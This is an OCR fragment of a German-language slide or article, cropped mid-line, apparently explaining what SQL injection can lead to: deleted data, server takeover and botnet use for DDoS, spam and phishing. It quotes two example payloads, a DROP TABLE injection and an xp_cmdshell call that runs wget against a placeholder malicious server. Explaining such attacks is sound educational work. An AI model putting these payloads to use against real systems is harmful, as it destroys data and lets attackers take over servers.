
Durch destruktive Befehle könnten Datenbanke
‚; DROP TABLE orders; —
SERVERKOMPROMITTIERUNG
Angreifer könnten die Kontrolle über den Server üb
‚; EXEC xp_cmdshell(‚wget http://malicious-server/bo
INTEGRATION IN EIN BOTNET
Der kompromittierte Server könnte Teil eines Botne
Durchführung von DDoS-Angriffen.
Versenden von Spam-E-Mails, was die Reputatio
Hosting von Phishing-Seiten.